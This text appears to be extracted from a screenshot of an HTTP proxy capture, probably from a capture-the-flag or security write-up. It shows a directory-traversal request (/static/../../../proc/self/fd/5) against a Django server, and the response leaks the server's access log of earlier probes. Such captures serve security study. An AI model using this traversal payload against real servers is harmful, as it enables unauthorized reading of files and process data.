 Request
Raw Headers Hex
GET /static/../../../proc/self/fd/5 HTTP/1.1
Host: 54.223.46.206:8003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36
Accept: */*
Referer: http://54.223.46.206:8003/login/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.6.0 Django/1.10.3 CPython/3.5.2
Date: Mon, 05 Dec 2016 17:46:05 GMT
Connection: close
Content-Type: text/plain
X-Frame-Options: SAMEORIGIN
Content-Length: 786
123.116.240.178 - - [06/Dec/2016:01:45:55 +0800] "HEAD
/static/../../../proc/self/fd/4 HTTP/1.1" 200 - "http://54.223.46.206:8003/login/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/54.0.2840.98 Safari/537.36"
123.116.240.178 - - [06/Dec/2016:01:45:58 +0800] "HEAD
/static/../../../proc/self/fd/5 HTTP/1.1" 200 261
"http://54.223.46.206:8003/login/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36"
123.116.240.178 - - [06/Dec/2016:01:46:04 +0800] "GET
/static/../../../proc/self/fd/5 HTTP/1.1" 200 524
"http://54.223.46.206:8003/login/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36"